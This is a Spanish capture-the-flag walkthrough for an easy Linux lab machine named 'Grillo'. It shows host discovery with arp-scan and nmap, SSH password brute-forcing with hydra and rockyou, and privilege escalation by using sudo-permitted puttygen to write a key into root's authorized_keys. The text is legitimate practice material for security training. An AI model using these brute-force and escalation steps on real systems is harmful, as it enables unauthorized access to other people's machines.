|

|

| Máquina: Grillo | |

| SO: Linux | |

| Dificultad: Facil | |

| Descarga |



1. Identificando dispositivos en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneo de puertos y servicios activos.

sudo nmap -p- --open -sCV -T5 --min-rate=5000 -n -Pn 192.168.1.8



3. En la web tenemos la pagina de Apache por ‘defecto’, viendo el codigo fuente por debajo encontramos algo.

http://192.168.1.8



4. Haciendo fuerza bruta al ssh.

hydra -l melanie -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.8



5. Me conecto por ssh.

ssh melanie@192.168.1.8



6. Reviso binarios que pueda ejecutarlo como sudo.

sudo -ll



7. Genero claves ssh.

ssh-keygen



8. Escalando privilegios.

- Agrego la clave publica al authorized_keys de root

sudo /usr/bin/puttygen .ssh/id_rsa.pub -O public-openssh -o /root/.ssh/authorized_keys

- Me conecto por ssh como root

ssh root@192.168.1.8